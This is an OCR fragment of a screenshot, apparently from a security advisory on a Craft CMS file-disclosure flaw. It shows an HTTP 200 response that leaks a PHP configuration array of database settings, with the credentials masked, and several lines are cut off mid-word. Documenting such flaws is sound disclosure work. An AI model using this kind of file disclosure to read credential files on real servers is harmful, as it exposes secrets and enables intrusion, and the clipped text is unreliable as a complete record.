
Connection: close

Cookie: 1031b8c41dfff97a311a7ac99863bdc5_ident
The response then discloses the file content o
HTTP/1.1 200 OK

Date: Thu, 07 Jul 2021 10:08:52 GMT

Server: nginx

Content-Type: text/html; charset=UTF-8

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revali
Pragma: no-cache

Set-Cookie: CraftSessionId=2uisculfj8t9q1tnbi
Content-Length: 1600

Connection: close

[...]

$craftEnvVars = [

'DB_DRIVER' => 'mysql',

'DB_SERVER' => '********',

'DB_USER' => '********',
